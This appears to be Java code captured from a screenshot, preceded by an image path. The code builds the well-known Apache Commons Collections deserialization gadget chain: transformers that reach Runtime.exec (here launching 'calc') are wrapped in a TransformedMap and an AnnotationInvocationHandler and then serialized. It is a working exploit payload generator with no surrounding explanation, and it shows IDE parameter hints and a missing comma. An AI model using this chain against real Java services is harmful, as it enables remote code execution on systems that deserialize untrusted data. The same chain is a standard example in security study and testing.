 Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null})
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("value", "B");
Map<Object, Object> transformerMap = TransformedMap.decorate(map, keyTransformer: null, chainedTransformer);
Class clazz = Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
Constructor c = clazz.getDeclaredConstructor(Class.class, Map.class);
c.setAccessible(true);
Object o = c.newInstance(Target.class,transformerMap);
ser(o);